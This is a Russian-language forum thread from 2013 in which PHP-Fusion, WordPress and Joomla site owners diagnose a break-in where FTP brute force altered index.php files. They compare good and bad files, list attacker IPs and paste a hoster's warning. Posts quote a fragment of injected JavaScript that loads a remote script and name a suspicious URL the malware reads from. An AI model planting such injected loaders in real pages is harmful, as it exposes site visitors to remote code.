Просмотр темы

Страница 1 из 2: 12

|

|

очередной взлом?

|

|

| Alex |

Опубликовано 12.08.2013 06:54

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |



захожу сегодня на сайт и у меня сразу выскакивает окно расширения носкрипт типа заблокирован скрипт скрин  и в низу сайта вижу вот такое: Access denied for user 'km250'@'localhost' (using password: NO)Access denied for user 'km250'@'localhost' (using password: NO)Access denied for user 'km250'@'localhost' (using password: NO)Access denied for user 'km250'@'localhost' (using password: NO)Access denied for user 'km250'@'localhost' (using password: NO)Access denied for user 'km250'@'localhost' (using password: NO)Access denied for user 'km250'@'localhost' (using password: NO)Access denied for user 'km250'@'localhost' (using password: NO) никакие скрипты мной не ставились. далее иду на фтп и вижу что изменен файл index.php сразу заменяю его на хороший из бекапа, и все что описано выше пропадает. очередной взлом? |

|

|

|

| Alex |

Опубликовано 12.08.2013 06:57

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |



плохой файл индекс

Alex присоединено следующее:файл:

|

|

|

|

| Alex |

Опубликовано 12.08.2013 06:59

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |

хороший файл индекс

Alex присоединено следующее:файл:

|

|

|

|

| Alex |

Опубликовано 12.08.2013 07:03

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |

сравнив оба файла в конце нашел вот такой кодfunction sql2_safe($in) { |

|

|

|

| Alex |

Опубликовано 12.08.2013 07:14

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |

на одном сайте только такое из 17 сайтов на аккаунте |

|

|

|

| Rush |

Опубликовано 12.08.2013 07:29

|

|

Администратор  Разработчики  Группа поддержки  Сообщений: 1418 Зарегистрирован: 31.08.2010 14:41 |

http://xxxporno.xxuz.com:888/move.php?ip= - отсюда из файла что-то считывается. второй base64 что-от не раскодился.

|

|

|

|

| Alex |

Опубликовано 12.08.2013 07:55

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |

я был не прав что такое тока на одном сайте, такой код нашел на всех стартовых страницах фьюженовских сайтах которые у меня на бегете |

|

|

|

| Pisatel |

Опубликовано 12.08.2013 08:24

|

|

Ветеран  Сообщений: 678 Зарегистрирован: 08.02.2013 05:51 |

Версия фьюжн? Стоят ли старые версии фьюжн? |

|

|

|

| kosmozone |

Опубликовано 12.08.2013 08:38

|

|

Начинающий  Сообщений: 34 Зарегистрирован: 24.10.2012 14:06 |

Двиг v7.02.07. На 2 сайтах, взлом через фтп (код добавлен в конец файла). Затронутые файлы по 1 сайту в ататче.<script type=\"text/javascript\" language=\"javascript\" > function srcc() { var wcsb = document.createElement('script'); wcsb.src = 'http://mail.ru'; if (!document.getElementById('wcsb')) { document.write('<div id=\'wcsb\'></div>'); document.getElementById('wcsb').appendChild(wcsb); }}";

kosmozone присоединено следующее:изображение:

|

|

|

|

| Serge Renard |

Опубликовано 12.08.2013 08:39

|

|

Опытный пользователь  Сообщений: 250 Зарегистрирован: 18.02.2013 18:46 |

Блин, объясните мне, что такое «взлом по FTP» и как он возможен? Вы пароли в клиентах, что ли, храните?

В Интернете кто-то неправ!

|

|

|

|

| Pisatel |

Опубликовано 12.08.2013 08:51

|

|

Ветеран  Сообщений: 678 Зарегистрирован: 08.02.2013 05:51 |

У меня, вроде, все нормально. Сейчас изучаю логи. |

|

|

|

| Alex |

Опубликовано 12.08.2013 08:52

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |

11 фьюженов 5 вордпрессов 1 джумла минимальная версия фьюженов 7,02,06 на всех 17 сайтах изменена страница index.php , последствия для фьюженов привел выше, последствия для вп сайты перестали работать, пока не удалил код была белая страница |

|

|

|

| kosmozone |

Опубликовано 12.08.2013 09:06

|

|

Начинающий  Сообщений: 34 Зарегистрирован: 24.10.2012 14:06 |

Пароли в клиентах не храню по умолчанию. Хостер говорит - вирусы, проверил комп, не нашел. |

|

|

|

| Pisatel |

Опубликовано 12.08.2013 09:32

|

|

Ветеран  Сообщений: 678 Зарегистрирован: 08.02.2013 05:51 |

Ну как бэ может это и не фьюжн, может жомла... http://asu-cs.donntu.edu.ua/ru/staffmen?p_id=24 Банально вбил кусок кода в поиск- куча сайтов на жомле и вп... Изменил(а) Pisatel, 12.08.2013 09:38 |

|

|

|

| Alex |

Опубликовано 12.08.2013 09:36

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |

все сайты пострадали на аккаунте в рбк |

|

|

|

| Pisatel |

Опубликовано 12.08.2013 09:45

|

|

Ветеран  Сообщений: 678 Зарегистрирован: 08.02.2013 05:51 |

Пока через поиск одни вордпрессы попадаются с аналогичным кодом. Код чуть отличается: где-то eval присутствует... Забавно. |

|

|

|

| Alex |

Опубликовано 12.08.2013 09:54

|

|

Администратор  Группа тестеров  Персонал сайта  Сообщений: 1270 Зарегистрирован: 07.11.2010 13:05 |

по логам он долбился по всем фтп аккаунтам пароли подбирал, первый файл был загружен на фьюженовский сайт. 37.1.217.121 вот айпи взломщика |

|

|

|

| Pisatel |

Опубликовано 12.08.2013 10:16

|

|

Ветеран  Сообщений: 678 Зарегистрирован: 08.02.2013 05:51 |

Ко мне тоже стучались. Статистика 404 ошибок. Ип, правда, другой404 |

|

|

|

| kosmozone |

Опубликовано 12.08.2013 10:29

|

|

Начинающий  Сообщений: 34 Зарегистрирован: 24.10.2012 14:06 |

По логам фтп, ломали с этих адресов 176.9.116.34 62.219.58.10 |

|

|

|

| GMan1990 |

Опубликовано 12.08.2013 10:37

|

|

Пользователь  Сообщений: 52 Зарегистрирован: 18.04.2011 18:16 |

Ни чего удивительного))) Мне хостер присылал уведомления: 4 августа, 3:01 Здравствуйте! Вы получили данное письмо, так как являетесь активным клиентом хостинга Шнайдер-хост. Сообщаем, что в данный момент серверы хостинга продолжают (в том числе и Ваш) подвергаться массовой брутфорс атаке (подбор паролей методом грубой силы). Конкретно страдают сайты с движками Joomla, Wordpress и Datalife. Идет массированая атака на сайты под управлением данных CMS. Стали появляться новости в сети, об атаках, многие хостеры подвержены. Например ссылки: http://www.provisov.net/blog/2013/08/%D0%B7%D0%B0%D1%84%D0%B8%D0%BA%D1%81%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B0-%D0%BC%D0%B0%D1%81%D1%81%D0%BE%D0%B2%D0%B0%D1%8F-%D0%B0%D1%82%D0%B0%D0%BA%D0%B0-wordpress-%D0%B1%D0%BB%D0%BE%D0%B3%D0%BE/ http://www.opennet.ru/opennews/art.shtml?num=36689 http://1hosting.livejournal.com/21954.html Вот форум, где обсуждается текущая проблема: http://www.cy-pr.com/forum/f23/t53996/m590692#message590692 Аналогичные новости поступают от хостеров и различных площадок. Для сохранения доступности и работоспособности сайтов на хостинге, мы были вынуждены временно ограничить доступ к файлам администратора джумлы (administrator/index.php), Wordpress (wp-login.php) и dle(admin.php). Просим прощения за все неудобства, но не все вещи подвластны контролю. Пока длительность атаки насчитывает уже 50 часов. Она то слабеет, то становится сильнее. Сейчас она снова усилилась. Поэтому вынуждены были опять заблокировать админки (они были разблокированы позавчера). Сколько она будет продолжаться - неизвестно, но думаем осталось недолго, учитывая ее масштабы. Мы вернем доступ в админки как только атака пройдет или ослабнет снова. Если Вам очень нужен доступ в админку, и Вы никак не можете подождать - обратитесь в нашу техническую поддержку, и мы постараемся включить админку конкретно для Вас. Мы преодолеем эту проблему вместе. С уважением и любовью, Ваш Шнайдер-хост. Человек

|

|

|

|

| Поделиться этой темой | |

| Социальные закладки: |

|

| URL: | |

| BBcode: | |

| HTML: |

Страница 1 из 2: 12

| Перейти на форум: |